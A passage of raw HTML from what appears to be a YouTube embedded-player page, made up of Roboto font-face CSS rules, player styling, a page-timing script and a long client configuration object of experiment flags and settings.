-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="Wv8PYUrDKtusNbZ2h-eQ6w">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/c9168c90/www-player.css" name="www-player" nonce="pVVIMqJVRecvdwUQiujXkQ"><style nonce="pVVIMqJVRecvdwUQiujXkQ">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="Wv8PYUrDKtusNbZ2h-eQ6w">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="Wv8PYUrDKtusNbZ2h-eQ6w">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"Gzl1aea_NvPtlssP7e65wQM","EXPERIMENT_FLAGS":{"ab_det_apb_b":true,"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"ab_net_tp_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_docked_chat_messages":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_extended_monitoring":true,"enable_is_mini_app_page_active_bugfix":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_web_delhi_icons":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"log_click_with_layer_from_element_in_command_handler":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_account_linking_noapp":true,"mweb_after_render_to_scheduler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_mix_panel_title_metadata":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_show_sign_in_button_from_header":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_attributed_string_deep_equal_bugfix":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_GB","GL":"US","HL":"en-GB","HTML_DIR":"ltr","HTML_LANG":"en-GB","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260122.10.00","INNERTUBE_CONTEXT":{"client":{"hl":"en-GB","gl":"US","remoteHost":"18.216.169.6","deviceMake":"Apple","deviceModel":"","visitorData":"Cgt2cFVLWnQwRmdRYyib8tTLBjIKCgJVUxIEGgAgOg%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; 